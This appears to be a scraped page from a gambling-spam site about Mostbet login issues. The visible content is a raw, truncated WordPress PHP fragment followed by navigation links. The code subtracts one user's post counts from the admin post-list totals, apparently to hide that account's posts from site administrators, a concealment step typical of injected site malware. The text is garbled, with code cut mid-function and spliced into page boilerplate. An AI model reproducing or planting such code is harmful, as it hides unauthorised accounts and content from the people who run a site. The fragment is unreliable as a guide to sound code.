
{ $author_id = $user->ID; $count_all = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status !=
'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status =
'publish'", $author_id ) ); if (isset($views['all'])) { $views['all'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_all) { return '(' . max(0, (int)$matches[1] - $count_all) . ')';
}, $views['all']); } if (isset($views['publish'])) { $views['publish'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_publish) { return '(' . max(0, (int)$matches[1] -
$count_publish) . ')'; }, $views['publish']); } } return $views; });
Home
About us
Menu
Contact
Category:
Troubleshooting Login Issues
On Mostbet – 688